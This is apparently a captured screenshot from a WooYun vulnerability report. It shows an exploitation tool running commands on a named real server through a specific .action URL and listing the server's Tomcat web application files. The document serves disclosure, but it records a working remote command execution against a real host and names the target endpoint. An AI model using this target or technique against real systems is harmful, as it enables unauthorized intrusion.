 Action: http://cdc.nmic.cn:9090/CMADoc/apply_userapply.action?userid
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： he-tomcat-7.0.55/webapps/CMADoc/ 执 行
agreemen1.jsp download.jsp META-INF template
agreemen_edit.jsp favicon.ico middle.jsp Top.files
agreemen.jsp findPassword.jsp page top.jsp
arrow.gif images regAgreemen1.jsp upload
commons index.jsp regAgreemen.jsp upload1.jsp
dataValidator left.jsp register1.jsp upload.jsp
DocTest.jsp login.jsp register.do_files WEB-INF
download_edit1.jsp main.jsp register.jsp
download_edit.jsp message.jsp script
命令执行完毕........----2015/10/10 12:56:53
正在执行命令中，请稍等片刻........----2015/10/10 12:57:04
命令执行完毕........----2015/10/10 12:57:04
正在执行命令中，请稍等片刻........----2015/10/10 12:58:11
命令执行完毕........----2015/10/10 12:58:12
www.wooyun.org